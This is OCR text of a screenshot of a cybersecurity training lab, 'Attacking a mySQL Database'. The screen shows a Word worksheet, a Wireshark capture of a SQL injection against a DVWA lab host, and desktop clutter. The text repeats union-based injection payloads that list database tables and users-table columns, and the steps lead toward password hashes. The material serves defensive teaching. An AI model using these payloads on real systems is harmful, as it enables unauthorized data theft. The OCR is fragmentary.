 17.2.6 Lab - Attacking a mySQL Database - Word
File Home Insert Design Layout References Mailings Review
Paste
Arial 10
B I U abc x₂ x²
A A Aa A A
AaBbCcD AaBbCcD AaBbCcD
¶ Answer... ¶ Answer... Body Text...
Editing
Editor
Clipboard Font Paragraph Styles Editor
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_FOREIGN</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: guestbook</pre><pre>ID:
1' or 1=1 union select null, table_name from information_schema.tables#<br />First
name: <br />Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name
from information_schema.tables#<br />First name: <br />Surname: columns_priv</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name:
<br />Surname: engine_cost</pre><pre>ID: 1' or 1=1 union select null, table_name
Packet 27. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (45 kB) Show and save data as ASCII
Find: users Find Next
Help Filter Out This Stream Print Save as... Back Close
What would the modified command of (1' OR 1=1 UNION SELECT null, column_name FROM
INFORMATION_SCHEMA.columns WHERE table_name='users') do for the attacker?
d. Close the Follow HTTP Stream window.
e. Click Clear display filter to display the entire Wireshark conversation.
Part 6: The SQL Injection Attack Concludes.
The attack ends with the best prize of all; password hashes.
a. Within the Wireshark capture, right-click line 28 and select Follow > HTTP Stream. The source is shown
in red. It has sent a GET request to host 10.0.2.15. In blue, the destination device is responding back to
the source.
b. Click Find and type in 1=1. Search for this entry. When the text is located, click Cancel in the Find text
search box.
Page 6 of 7 1196 words English (United States) Accessibility: Investigate 120%
Images
Mouse integration ...
Auto capture keyboard ...
Applications SQL_Lab.pcap
SQL_Lab.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 5
No. Time Source Destination Protocol Length Info
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvw
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 356
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
Frame 27: 4068 bytes on wire (32544 bits), 4068 bytes captured (32544 bits)
Frame (4068 bytes) Uncompressed entity body (44720 bytes)
SQL_Lab.pcap Packets: 30
Jem Paola Delos Reyes
28°C
Partly cloudy
Search
9+
zoom
ENG
8:28 PM
05/04/2023
1